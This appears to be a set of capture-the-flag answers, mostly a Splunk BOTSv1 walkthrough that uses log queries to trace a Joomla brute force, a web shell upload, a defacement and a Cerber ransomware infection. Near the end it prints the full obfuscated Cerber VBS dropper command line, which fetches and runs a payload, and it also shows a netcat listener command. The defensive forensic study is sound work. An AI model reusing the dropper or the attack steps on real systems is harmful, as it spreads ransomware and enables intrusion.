#1 What is the CVE for the 2020 Cross-Site Scripting (XSS) vulnerability found in WPForms? CVE-2020-10385 kali@kali:~$ searchsploit WPForms ------------------------------------------------ --------------------------------- Exploit Title | Path ------------------------------------------------ --------------------------------- WordPress Plugin WPForms 1.5.8.2 - Persistent C | php/webapps/48245.txt ------------------------------------------------ --------------------------------- #2 There was a Local Privilege Escalation vulnerability found in the Debian version of Apache Tomcat, back in 2016. What's the CVE for this vulnerability? CVE-2016-1240 kali@kali:~$ searchsploit Apache Tomcat 2016 #3 What is the very first CVE found in the VLC media player? CVE-2007-0017 #4 If I wanted to exploit a 2020 buffer overflow in the sudo program, which CVE would I use? CVE-2019-18634 kali@kali:~$ searchsploit sudo 2020 |
1 2 3 4 5 6 7 8 9 10 11 12 |
#1 SCP is a tool used to copy files from one computer to another.What switch would you use to copy an entire directory? -r #2 fdisk is a command used to view and alter the partitioning scheme used on your hard drive.What switch would you use to list the current partitions? -l #3 nano is an easy-to-use text editor for Linux. There are arguably better editors (Vim, being the obvious choice); however, nano is a great one to start with.What switch would you use to make a backup when opening a file with nano? -B #4 Netcat is a basic tool used to manually send and receive network requests. What command would you use to start netcat in listen mode, using port 12345? nc -l -p 12345 |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 |
#1 Splunk queries always begin with this command implicitly unless otherwise specified. What command is this? When performing additional queries to refine received data this command must be added at the start. This is a prime example of a slight trick question. search #2 When searching for values, its fairly typical within security to look for uncommon events. What command can we include within our search to find these?rare #3 What about the inverse? What if we want the most common security event? top #4 When we import data into splunk, what is it stored under? index #5 We can create 'views' that allow us to consistently pull up the same search over and over again; what are these called? dashboard #6 Importing data doesnt always go as planned and we can sometimes end up with multiple copies of the same data, what command do we include in our search to remove these copies? dedup #7 Splunk can be used for more than just a SIEM and its commonly used in marketing to track things such as how long a shopping trip on a website lasts from start to finish. What command can we include in our search to track how long these event pairs take? transaction #8 'pipe' search results into further commands, what character do we use for this? | #9 In performing data analytics with Splunk (ironically what the tool is at its core) its useful to track occurrences of events over time, what command do we include to plot this? timechart #10 gather general statistical information about a search? stats #11 Data imported into Splunk is categorized into columns called what? fields #12 When we import data into Splunk we can view its point of origination, what is this called? Im looking for the machine aspect of this here. host #13 When we import data into Splunk we can view its point of origination from within a system, what is this called? source #14 We can classify these points of origination and group them all together, viewing them as their specific type. What is this called? Use the syntax found within the search query rather than the proper name for this. sourcetype #15 When performing functions on data we are searching through we use a specific command prior to the evaluation itself, what is this command? eval #16 Love it or hate it regular expression is a massive component to Splunk, what command do we use to specific regex within a search? rex #17 Its fairly common to create subsets and specific views for less technical Splunk users, what are these called? pivot tables #18 What is the proper name of the time date field in Splunk _time #19 How do I specifically include only the first few values found within my search? head #20 More useful than you would otherwise imagine, how do I flip the order that results are returned in? reverse #21 When viewing search results, its often useful to rename fields using user-provided tables of values. What command do we include within a search to do this? lookup #22 We can collect events into specific time frames to be used in further processing. What command do we include within a search to do just that? bucket #23 We can also define data into specific sections of time to be used within chart commands, what command do we use to set these lengths of time? This is different from the previous question as we are no longer collecting for further processing. span #24 When producing statistics regarding a search its common to number the occurrences of an event, what command do we include to do this? count #25 Last but not least, what is the website where you can find the Splunk apps at? splunkbase.splunk.com #26 We can also add new features into Splunk, what are these called? apps #27 What does SOC stand for? security operations center #28 What does SIEM stand for? security information and event management #29 How about BOTS? boss of the soc #30 And CIM? common information model #31 what is the website where you can find the Splunk forums at? answers.splunk.com |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 |
#1 What IP is scanning our web server? * | stats count by index # index count # botsv1 955807 # main 5932 * index=main | stats count by source | sort -count # source count # stream:Splunk_HTTPURI 3708 # stream:Splunk_HTTPStatus 686 # stream:Splunk_HTTPClient 429 # stream:Splunk_HTTPResponseTime 429 # stream:Splunk_IP 247 # stream:Splunk_Tcp 237 # stream:Splunk_Udp 79 # stream:Splunk_DNSIntegrity 40 # stream:Splunk_DNSClientQueryTypes 36 # stream:Splunk_DNSRequestResponse 23 # stream:Splunk_DNSServerQuery 23 # stream:Splunk_DNSServerResponse 23 * index=botsv1 | stats count by source | sort -count | head 10 # source count # WinEventLog:Microsoft-Windows-Sysmon/Operational 270597 # stream:smb 151568 # /var/log/suricata/eve.json 125584 # WinEventLog:Security 87430 # udp:514 80922 # WinRegistry 74720 # stream:ip 62083 # stream:tcp 28291 # stream:http 23936 # C:3SVC1\u_ex160810.log 22401 index=botsv1 imreallynotbatman.com sourcetype=stream:http | stats count by src_ip | sort -count # src_ip count # 40.80.148.42 20932 # 23.22.63.114 1236 Answer: 40.80.148.42 #2 What web scanner scanned the server? index=botsv1 imreallynotbatman.com sourcetype=stream:http src_ip="40.80.148.42" | stats count by src_headers | sort -count | head 3 # Top 3 requests should Acunetix (Free Edition) scanning requests: # POST /joomla/index.php/component/search/ HTTP/1.1 # Content-Length: 99 # Content-Type: application/x-www-form-urlencoded # Cookie: ae72c62a4936b238523950a4f26f67d0=v7ikb3m59romokqmbiet3vphv3 # Host: imreallynotbatman.com # Connection: Keep-alive # Accept-Encoding: gzip,deflate # User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21 # Acunetix-Product: WVS/10.0 (Acunetix Web Vulnerability Scanner - Free Edition) # Acunetix-Scanning-agreement: Third Party Scanning PROHIBITED # Acunetix-User-agreement: http://www.acunetix.com/wvs/disc.htm # Accept: */* Answer: acunetix #3 What is the IP address of our web server? index=botsv1 imreallynotbatman.com sourcetype=stream:http src_ip="40.80.148.42" | stats count by dest_ip | sort -count # dest_ip count # 192.168.250.70 20931 # 192.168.250.40 1 #4 What content management system is imreallynotbatman.com using? index=botsv1 imreallynotbatman.com sourcetype=stream:http src_ip="40.80.148.42" | stats count by uri | sort -count | head 10 # uri count # /joomla/index.php/component/search/ 14218 # /joomla/index.php 798 # / 517 # /windows/win.ini 33 # /joomla/media/jui/js/jquery-migrate.min.js 18 # /joomla/media/jui/js/jquery-noconflict.js 18 # /joomla/administrator/index.php 17 # /joomla/media/jui/js/bootstrap.min.js 17 # /joomla/media/system/js/html5fallback.js 13 # /joomla/templates/protostar/js/template.js 13 Answer: joomla #5 What address is performing the brute-forcing attack against our website? index=botsv1 imreallynotbatman.com sourcetype=stream:http src_ip="40.80.148.42" | stats count by http_method | sort -count # http_method count # POST 15146 # GET 5766 # OPTIONS 5 # CONNECT 1 # PROPFIND 1 # TRACE 1 # A brute force attack involves POST requests. # In addition, it involves a username and a password. # identify one of the requests: index=botsv1 imreallynotbatman.com sourcetype=stream:http src_ip="40.80.148.42" http_method="POST" username | table dest_content | head 1 # Result: # [REDACTED] # <form action="/joomla/administrator/index.php" method="post" id="form-login" class="form-inline"> # [REDACTED] # <input name="username" tabindex="1" id="mod-login-username" type="text" class="input-medium" placeholder="Username" size="15" autofocus="true" /> # [REDACTED] # <input name="passwd" tabindex="2" id="mod-login-password" type="password" class="input-medium" placeholder="Password" size="15"/> # [REDACTED] # <button tabindex="3" class="btn btn-primary btn-block btn-large"> # <span class="icon-lock icon-white"></span> Log in </button> # [REDACTED] # <input type="hidden" name="option" value="com_login"/> # <input type="hidden" name="task" value="login"/> # <input type="hidden" name="return" value="aW5kZXgucGhw"/> # <input type="hidden" name="da4c70bcedf77f722881e18fb076b963" value="1" /> </fieldset> # </form> # [REDACTED] # see the structure of the authentication form; it is composed of a username field, a passwd field and a login field. # search for POST requests involving the username and passwd fields: index=botsv1 imreallynotbatman.com sourcetype=stream:http http_method="POST" form_data=*username*passwd* | stats count by src_ip # src_ip count # 23.22.63.114 412 # 40.80.148.42 1 # 1 request from 40.80.148.42 vs. 412 requests from 23.22.63.114. The brute force attack is coming from this latest. Answer: 23.22.63.114 #6 What was the first password attempted in the attack? index=botsv1 imreallynotbatman.com sourcetype=stream:http http_method="POST" form_data=*username*passwd* | rex field=form_data "username=(?<u>\w+)" | rex field=form_data "passwd=(?<p>\w+)" | table _time, u, p | sort by _time | head 5 # Results: # _time u p # 2016-08-10 21:45:21.226 admin 12345678 # 2016-08-10 21:45:21.241 admin letmein # 2016-08-10 21:45:21.247 admin qwerty # 2016-08-10 21:45:21.250 admin 1234 # 2016-08-10 21:45:21.260 admin 123456 Answer: 12345678 #7 One of the passwords in the brute force attack is James Brodsky's favorite Coldplay song. Which six character song is it? # Go to https://en.wikipedia.org/wiki/List_of_songs_recorded_by_Coldplay and copy the table. # Extract all the songs names (1st column) and save the file as coldplay.csv. # Now in Splunk, go to ‘Settings > Lookups > Lookup table files > Add New’. # Enter the following search to check that your file has successfully been imported: | inputlookup coldplay.csv # Now, search for a common value index=botsv1 sourcetype=stream:http form_data=*username*passwd* | rex field=form_data "passwd=(?<userpassword>\w+)" | eval lenpword=len(userpassword) | search lenpword=6 | eval password=lower(userpassword) | lookup coldplay.csv song as password OUTPUTNEW song | search song=* | table song Answer: yellow #8 What was the correct password for admin access to the content management system running imreallynotbatman.com? # Upon discovering a seemingly correct password, a password brute-forcing engine such as hydra will enter the password a second time to verify that it works. # count the number of occurrences for each password, and extract the one(s) with at least 2 occurrences. index=botsv1 imreallynotbatman.com sourcetype=stream:http http_method="POST" form_data=*username*passwd* | rex field=form_data "passwd=(?<p>\w+)" | stats count by p | where count>1 | table p Result: batman #9 What was the average password length used in the password brute forcing attempt rounded to closest whole integer? index=botsv1 imreallynotbatman.com sourcetype=stream:http http_method="POST" form_data=*username*passwd* | rex field=form_data "passwd=(?<p>\w+)" | eval pl=len(p) | stats avg(pl) as av | eval avg_count=round(av,0) | table avg_count Answer: 6 #10 How many seconds elapsed between the time the brute force password scan identified the correct password and the compromised login rounded to 2 decimal places? # 1 of the passwords (batman) was used 2 times. # extract the timestamps for the occurrences of this password. index=botsv1 sourcetype=stream:http form_data=*username*passwd* | rex field=form_data "passwd=(?<p>\w+)" | search p="batman" | table _time, p, src_ip | sort by _time # _time p src_ip # 2016-08-10 21:46:33.689 batman 23.22.63.114 # 2016-08-10 21:48:05.858 batman 40.80.148.42 # Now use transaction to compute the delay between these timestamps. index=botsv1 sourcetype=stream:http form_data=*username*passwd* | rex field=form_data "passwd=(?<p>\w+)" | search p="batman" | transaction p | eval dur=round(duration,2) | table dur Answer: 92.17 #11 How many unique passwords were attempted in the brute force attempt? index=botsv1 imreallynotbatman.com sourcetype=stream:http http_method="POST" form_data=*username*passwd* | rex field=form_data "passwd=(?<p>\w+)" | dedup p | stats count Answer: 412 #12 What is the name of the executable uploaded by P01s0n1vy? # An upload form is usually structured as follows: <form enctype="multipart/form-data" action="_URL_" method="post"> # search for multipart/form-data: index=botsv1 sourcetype=stream:http dest="192.168.250.70" "multipart/form-data" | head 1 # Result: # {"endtime":"2016-08-10T21:52:47.035555Z","timestamp":"2016-08-10T21:52:45.437445Z","accept":"text/html, application/xhtml+xml, */*","accept_language":"en-US","ack_packets_in":1,"ack_packets_out":55,"bytes":77896,"bytes_in":77648,"bytes_out":248,"c_ip":"40.80.148.42","cached":0,"capture_hostname":"demo-01","client_rtt":0,"client_rtt_packets":0,"client_rtt_sum":0,"connection_type":"Keep-Alive","content_disposition":["form-data; name=\"userfile[0]\"; # filename=\"3791.exe\"","form-data; name=\"userfile[1]\"; # filename=\"agent.php\"","form-data; name=\"userfile[2]\"; # filename=\"\"","form-data; name=\"userfile[3]\"; filename=\"\"","form-data; name=\"userfile[4]\"; filename=\"\"","form-data; name=\"userfile[5]\"; filename=\"\"","form-data; name=\"userfile[6]\"; filename=\"\"","form-data; name=\"overwrite_files\"","form-data; name=\"option\"","form-data; name=\"action\"","form-data; name=\"dir\"","form-data; name=\"requestType\"","form-data; name=\"confirm\""],"cookie":"7598a3465c906161e060ac551a9e0276=9qfk2654t4rmhltilkfhe7ua23","cs_cache_control":"no-cache","cs_content_length":77045,"cs_content_type":"multipart/form-data; boundary=---------------------------7e0e42c20990","cs_version":["1.1","1.1"],"data_center_time":1049868,"data_packets_in":55,"data_packets_out":1,"dest_content":"{'action':'upload','message':'Upload successful!','error':'Upload successful!','success':true}","dest_headers":"HTTP/1.1 200 OK\r\nContent-Type: text/html\r\nServer: Microsoft-IIS/8.5\r\nX-Powered-By: PHP/5.5.38\r\nDate: Wed, 10 Aug 2016 21:52:47 GMT\r\nContent-Length: 94\r\n\r\n","dest_ip":"192.168.250.70","dest_mac":"00:0C:29:C4:02:7E","dest_port":80,"duplicate_packets_in":52,"duplicate_packets_out":1,"http_comment":"HTTP/1.1 200 OK","http_content_length":94,"http_content_type":"text/html","http_method":"POST","http_referrer":"http://imreallynotbatman.com/joomla/administrator/index.php?option=com_extplorer&tmpl=component","http_user_agent":"Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko","missing_packets_in":0,"missing_packets_out":0,"network_interface":"eth1","packets_in":56,"packets_out":56,"part_filename":["3791.exe","agent.php"],"reply_time":1049868,"request":"POST /joomla/administrator/index.php HTTP/1.1","request_ack_time":10,"request_time":548242,"response_ack_time":81928,"response_time":0,"sc_date":"Wed, 10 Aug 2016 21:52:47 GMT","server":"Microsoft-IIS/8.5","server_rtt":5934,"server_rtt_packets":26,"server_rtt_sum":154301,"site":"imreallynotbatman.com","src_content":"-----------------------------7e0e42c20990\r\nContent-Disposition: form-data; name=\"userfile[0]\"; filename=\"3791.exe\"\r\nContent-Type: application/octet-stream\r\n\r\nMZ�\u0000\u0003\u0000\u0000\u0000\u0004\u0000\u0000\u0000��\u0000\u0000�\u0000\u0000\u0000\u0000\u0000\u0000\u0000@\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000�\u0000\u0000\u0000\u000E\u001F�\u000E\u0000�\t�!�\u0001L�!This program cannot be run in DOS mode.\r\r\n$\u0000\u0000\u0000\u0000\u0000\u0000\u0000�8���Y���Y���Y���E���Y��TE���Y���F���Y���F���Y���Y��\u001EY��TQÅ�Y���z���Y��\u0010_���Y��Rich�Y��\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000PE # [REDACTED] # The interesting piece is part_filename":["3791.exe","agent.php"]. # We’ll use this to run another search and extract the names of files that have been uploaded: index=botsv1 sourcetype=stream:http dest="192.168.250.70" "multipart/form-data" | stats count by part_filename{} It results in 2 files: # part_filename{} count # 3791.exe 1 # agent.php 1 Answer: 3791.exe #13 What is the MD5 hash of the executable uploaded? # The MD5 hash seems to be available from 1 sourcetype: index=botsv1 3791.exe md5 | stats count by sourcetype # sourcetype count # XmlWinEventLog:Microsoft-Windows-Sysmon/Operational 67 # Here is the request to extract the MD5: index=botsv1 3791.exe sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" CommandLine="3791.exe" | rex field=_raw MD5="(?<md5sum>\w+)" | table md5sum Answer: AAE3F5A29935E6ABCC2C2754D12A9AF0 #14 What is the name of the file that defaced the imreallynotbatman.com website? # In the attack phases, the attacker is likely to have found a vulnerability, and exploited it to download files from the server, to an external server. # As we have already identified 2 IP addresses involved in the attack, let’s use them as destinations. # Let’s search for requests originating from the server, with suricata logs to 23.22.63.114: index=botsv1 sourcetype="suricata" src_ip="192.168.250.70" dest_ip="23.22.63.114" | stats count by http.http_method, http.hostname, http.url | sort -count # Results: # http.http_method http.hostname http.url count # GET imreallynotbatman.com /joomla/administrator/index.php 824 # POST imreallynotbatman.com /joomla/administrator/index.php 411 # GET 71.39.18.126 /joomla/agent.php 52 # GET prankglassinebracket.jumpingcrab.com /poisonivy-is-coming-for-you-batman.jpeg 3 Answer: poisonivy-is-coming-for-you-batman.jpeg #15 This attack used dynamic DNS to resolve to the malicious IP. What fully qualified domain name (FQDN) is associated with this attack? # already identified the FQDN in the previous request. Answer: prankglassinebracket.jumpingcrab.com #16 What IP address has P01s0n1vy tied to domains that are pre-staged to attack Wayne Enterprises? Answer: 23.22.63.114 #17 Based on the data gathered from this attack and common open source intelligence sources for domain names, what is the email address that is most likely associated with P01s0n1vy APT group? # Googling for the IOCs collected so far leads to https://threatcrowd.org/ip.php?ip=23.22.63.114 where we are presented with a relationship diagram involving domains, IPs, emails: Answer: lillian.rose@po1s0n1vy.com #18 GCPD reported that common TTPs (Tactics, Techniques, Procedures) for the P01s0n1vy APT group if initial compromise fails is to send a spear phishing email with custom malware attached to their intended target. This malware is usually connected to P01s0n1vy’s initial attack infrastructure. Using research techniques, provide the SHA256 hash of this malware. # Following online searches leads to https://www.threatminer.org/host.php?q=23.22.63.114 where we are provided with file hashes, 1 of which being identified as malicious by many AV solutions: aae3f5a29935e6abcc2c2754d12a9af0 39eecefa9a13293a93bb20036eaf1f5e c99131e0169171935c5ac32615ed6261 (malicious) # The last hash (https://www.threatminer.org/sample.php?q=c99131e0169171935c5ac32615ed6261) is associated with the following SHA256: Answer: 9709473ab351387aab9e816eff3910b9f28a7a70202e250ed46dba8f820f34a8 #19 What special hex code is associated with the customized malware discussed in the previous question? # Looking for the hash on Virustotal (https://www.virustotal.com/gui/file/9709473ab351387aab9e816eff3910b9f28a7a70202e250ed46dba8f820f34a8/community) shows an hex string associated to this malware: 53 74 65 76 65 20 42 72 61 6e 74 27 73 20 42 65 61 72 64 20 69 73 20 61 20 70 6f 77 65 72 66 75 6c 20 74 68 69 6e 67 2e 20 46 69 6e 64 20 74 68 69 73 20 6d 65 73 73 61 67 65 20 61 6e 64 20 61 73 6b 20 68 69 6d 20 74 6f 20 62 75 79 20 79 6f 75 20 61 20 62 65 65 72 21 21 21 #20 What does this hex code decode to? $ echo "53 74 65 76 65 20 42 72 61 6e 74 27 73 20 42 65 61 72 64 20 69 73 20 61 20 70 6f 77 65 72 66 75 6c 20 74 68 69 6e 67 2e 20 46 69 6e 64 20 74 68 69 73 20 6d 65 73 73 61 67 65 20 61 6e 64 20 61 73 6b 20 68 69 6d 20 74 6f 20 62 75 79 20 79 6f 75 20 61 20 62 65 65 72 21 21 21" | xxd -r -p Steve Brants Beard is a powerful thing. Find this message and ask him to buy you a beer!!! |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 |
# One of your users at Wayne Enterprises has managed to get their machine infected, discover how it happened! #1 What was the most likely IP address of we8105desk on 24AUG2016? # Apply a time filter to match the date 08/24/2016 to the below request: index=botsv1 we8105desk | stats count by sourcetype | sort -count # sourcetype count # XmlWinEventLog:Microsoft-Windows-Sysmon/Operational 104360 # wineventlog 10028 # stream:smb 1528 # stream:ldap 48 # nessus:scan 24 # WinRegistry 3 # Now, let’s request the IP seen by the first source: index=botsv1 we8105desk sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" | stats count by src_ip | sort-count # src_ip count # 192.168.250.100 52270 # 192.168.250.255 69 # 127.0.0.1 66 # 0.0.0.0 42 # 224.0.0.252 6 # 192.168.250.70 1 Answer: 192.168.250.100 #2 What is the name of the USB key inserted by Bob Smith? # find name usb key registry: https://docs.microsoft.com/en-us/windows-hardware/drivers/usbcon/usb-device-specific-registry-settings # the name of USB key is stored under HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\USB, in a key named FriendlyName. # Let’s search for it: index=botsv1 sourcetype=WinRegistry friendlyname | stats count by registry_value_data Answer: MIRANDA_PRI #3 After the USB insertion, a file execution occurs that is the initial Cerber infection. This file execution creates two additional processes. What is the name of the file? index=botsv1 we8105desk sourcetype=XmlWinEventLog:Microsoft-Windows-Sysmon/Operational | makemv delim=":" CurrentDirectory | eval drive=mvindex(CurrentDirectory,0) | stats count by drive # drive count # C 298 # D 7 # The USB key is with drive D:\. # Now, let’s search in the sysmon logs for commands mentioning this drive. index=botsv1 host="we8105desk" sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" CommandLine="*D:\\*" | table _time, CommandLine | reverse # Results: # _time CommandLine # 2016-08-24 16:43:12 “C:Files (x86)Office14.EXE” /n /f "D:_Tate_unveiled.dotm" # 2016-08-24 16:56:47 “C:3232.exe” C:3232.dll,OpenAs_RunDLL D:Stuff\013\013366.pdf Answer: Miranda_Tate_unveiled.dotm #4 During the initial Cerber infection a VB script is run. The entire script from this execution, prepended by the name of the launching .exe, can be found in a field in Splunk. What is the length in characters of this field? index=botsv1 host="we8105desk" sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" (CommandLine="*D:\\*" OR ParentCommandLine="*D:\\*") | eval length=len(CommandLine) | table CommandLine, length | sort by -length | head 1 # Results: # CommandLine length # cmd.exe /V /C set “GSI=%APPDATA%%RANDOM%.vbs” && (for %i in (“DIm RWRL” “FuNCtioN GNbiPp(Pt5SZ1)” “EYnt=45” “GNbiPp=AsC(Pt5SZ1)” “Xn1=52” “eNd fuNCtiON” “SUb OjrYyD9()” “J0Nepq=56” “Dim UJv,G4coQ” “LT=23” “dO WHiLE UJv<>3016-3015” “G4coQ=G4coQ+1” “WSCRiPt.sLEeP(11)” “LoOP” “UsZK0=85” “ENd suB” “fuNctIon J7(BLI4A3)” “K5AU=29” “J7=cHR(BLI4A3)” “XBNutM9=36” “eNd fuNCtiON” “SUb MA(QrG)” “WXCzRz=9” “Dim Jw” “Qt7=34” “Jw=TIMeR+QrG” “Do WhiLE tIMEr<Jw” “WSCRipT.sleEP(6)” “LOOp” “EXdkRkH=78” “enD sUB” “fUnCTion M1p67jL(BwqIM7,Qa)” “Yi=80” “dIM KH,ChnFY,RX,Pg,C6YT(8)” “Cm=7” “C6YT(1)=107” “Rzf=58” “C6YT(5)=115” “BSKoW=10” “C6YT(4)=56” “Cwd6=35” “C6YT(7)=110” “AQ=98” “C6YT(6)=100” “Y6Cm1I=82” “C6YT(2)=103” “JH3F2i=74” “C6YT(8)=119” “JRvsG2s=76” “C6YT(3)=53” “Yh=31” “C6YT(0)=115” “GuvD=47” “Tbvf1=67” “SeT KH=cReATeObject(A9y(”3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D“,”Yo“))” “V2JR=73” “Set ChnFY=KH.GETfilE(BwqIM7)” “RGeJ=68” “SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)” “CtxOk=82” “seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)” “XPL9af=76” “Do uNtil Pg.aTEnDOfStReam” “RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))” “LooP” “IQz=49” “RX.cloSe” “CBR1gC7=51” “Pg.cLOSE” “PmG=64” “eNd funCTIOn” “FUNcTION Ql9zEF()” “IBL2=16” “Ql9zEF=secoND(Time)” “MUTkPNJ=41” “End FUNcTiOn” “FUnCtion A9y(Am,T1GCbB)” “CWCH9r=82” “Dim V3sl0m,F4ra,AxFE” “RLLp8R=89” “For V3sl0m=1 To (lEn(Am)/2)” “F4ra=(J7((8270-8232)) & J7((5328/74))&(miD(Am,(V3sl0m+V3sl0m)-1,2)))” “AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))” “A9y=A9y+J7(OyVNo(F4ra,AxFE))” “NeXT” “DxZ40=89” “enD fUNction” “Sub AylniN()” “N6nzb=92” “DIm GWJCk,Q3y,GKasG0” “FDu=47” “GWJCk=93961822” “UZ=32” “FoR Q3y=1 To GWJCk” “GKasG0=GKasG0+1” “neXt” “B1jq2Hk=63” “If GKasG0=GWJCk tHen” “KXso=18” “MA((-176+446))” “IP4=48” “Yq(A9y(”0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826“,”QcOi4XA“))” “YTsWy=31” “elSe” “DO5gpmA=84” “A8=86” “EnD iF” “XyUP=64” “eND SuB” “sUB GKfD3aY(FaddNPJ)” “SDU0BLq=57” “DiM UPhqZ,KbcT” “DxejPK=88” “KbcT=”Drn4AW"" “GROlc7=82” “sET UPhqZ=CREAteOBJecT(A9y(”332A7B05156A211A46243629“,KbcT))” “Gs0g=3” “UPhqZ.OpEn” “TF1=68” “UPhqZ.tyPE=6867-6866” “RDjmY=24” “UPhqZ.wrITe FaddNPJ” “WiFgvS=78” “UPhqZ.SaVeTOfIle RWRL,8725-8723” “AF=4” “UPhqZ.closE” “JC7sf2=1” “Cke4e” “JM=88” “EnD suB” “fuNCtIoN Yq(PDqi1)” “I0=22” “DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK” “GJDnbE=32” “On ErrOR reSume NeXT” “B7bT=1” “Uv=”Tk"" “ELw=73” “sEt YTwwO=CREaTeObjeCT(A9y(”3C07082602241F7A383C0E3807“,Uv))” “K4=62” “GAiF” “IS1cj=19” “Set Dzc0=YTwwO.eNVIrONMEnt(A9y(”013B183400023A“,”EQiWw“))” “D9S=38” “RWRL=Dzc0(A9y(”14630811720C14“,”XU3“))&J7((8002-7910))& Ql9zEF & Ql9zEF” “AtCQ=95” “JiYwVG=”FcQqQ"" “Tf=79” “sEt BAU7Cz=CrEATEoBjECT(A9y(”2E38122329103E1725683B1C3D19123701“,JiYwVG))” “QUY=56” “BAU7Cz.OpeN A9y(”0D0E1E“,”KJ“),PDqi1,7387-7387” “JX2=58” “BAU7Cz.SeTReQuEstHeAdeR A9y(”1F59242828“,”OM8J“),A9y(”0D354C3D356B567A0F6B6B“,”VoL8XF“)” “URkT=71” “BAU7Cz.SEnD()” “QdFeA6=65” “if BAU7Cz.StaTUstExt=A9y(”652840353A542512023C5B3D572F27“,”S5I2A“) then” “PwTLW23=36” “GAiF” “R4xYBS=63” “MA(4)” “PjL6m=46” “GKfD3aY BAU7Cz.ReSpONSEbody” “Fj98=72” “Else” “D7T=91” “IK=”NNXFD0"" “NK=74” “SeT BAU7Cz= CreATeobJECT(A9y(”033125365F3D213E326A68030210121060“,IK))” “QJ=35” “BAU7Cz.oPeN A9y(”2A2F0E“,”TmjZ8d“),A9y(”07351B31556E40785D6F5D735D6F5E715B6F5E795D6E02291B33412B1F26“,”Ao" ),5022-5022" “UMp8=85” “BAU7Cz.SeTReqUesTheadER A9y(”1439190A24“,”AFXwm“),A9y(”371038301A716C5F7B6644“,”LUi“)” “NluUc=93” “BAU7Cz.SENd()” “EOtR=44” “If BAU7Cz.STaTUSTexT=A9y(”03510A3B3A51146F105F163B365E0C“,”OS0x“) THen GKfD3aY BAU7Cz.REsPOnSeBODY” “Q6sMEZ=54” “I9Nl7=56” “end if” “Dq=54” “eND FuNCTioN” “fUNctIon OyVNo(U1,Brt0d)” “SNOW=59” “OyVNo=(U1 ANd noT Brt0d)oR(NOt U1 And Brt0d)” “QTi5K=54” “enD funcTION” “Sub Cke4e()” “WTOyAw=62” “dIM EuM,WIbud,NCiN,Fs8HJ” “A5AT=92” “NCiN=”"""" “SX6=93” “WIbud=RWRL & Ql9zEF & A9y(”4A330F3F“,”WdGbOGp“)” “V5B7Zh=92” “M1p67jL RWRL,WIbud” “L13=45” “iF Fs8HJ=”" tHen MA(4)" “CHaK=38” “EuM=”Iqxkf"" “U56m=67” “SEt VP=creATeoBJEcT(A9y(”262B081420010C453521141407“,EuM))” “U5Quw=85” “VP.Run A9y(”1023287B163629755C0D6C06270F1E01536C6E7551“,”UsNL“) & WIbud & NCiN,2912-2912,5755-5755” “A6mfcYL=76” “End sUB” “JoxZ3=43” 